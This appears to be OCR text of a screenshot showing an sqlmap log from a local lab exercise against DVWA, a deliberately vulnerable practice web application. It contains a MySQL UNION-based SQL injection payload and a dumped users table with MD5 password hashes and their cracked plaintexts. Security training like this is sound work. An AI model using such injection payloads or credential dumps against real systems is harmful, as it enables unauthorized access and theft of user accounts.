 文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 运行(R) 终端(T) 帮助(H) log - Visual Studio Code
受限模式旨在实现安全地浏览代码。信任此窗口以启用所有功能。 管理 了解详细信息
log
C: > Users > JingTY > AppData > Local > sqlmap > output > 127.0.0.1 > log
87 Type: UNION query
88 Title: MySQL UNION query (NULL) - 2 columns
89 Payload: id=1' UNION ALL SELECT CONCAT(0x71787a6b71,0x544d644d41547362775a6f746372554a68576c4868694c43
90 ---
91 web application technology: Apache 2.4.39, PHP 7.3.4
92 back-end DBMS: MySQL >= 5.6
93 Database: dvwa
94 Table: users
95 [5 entries]
96 +---------+---------+---------------------------------------------+
97 | user_id | user    | password                                    |
98 +---------+---------+---------------------------------------------+
99 | 1       | admin   | e10adc3949ba59abbe56e057f20f883e (123456)   |
100 | 2       | gordonb | e99a18c428cb38d5f260853678922e03 (abc123)   |
101 | 3       | 1337    | 8d3533d75ae2c3966d7e0d4fcc69216b (charley)  |
102 | 4       | pablo   | 0d107d09f5bbe40cade3de5c71e9e9b7 (letmein)  |
103 | 5       | smithy  | 5f4dcc3b5aa765d61d8327deb882cf99 (password) |
104 +---------+---------+---------------------------------------------+
105
106
受限模式 0 0 行 1, 列 1 空格: 4 UTF-8 LF SQL Prettier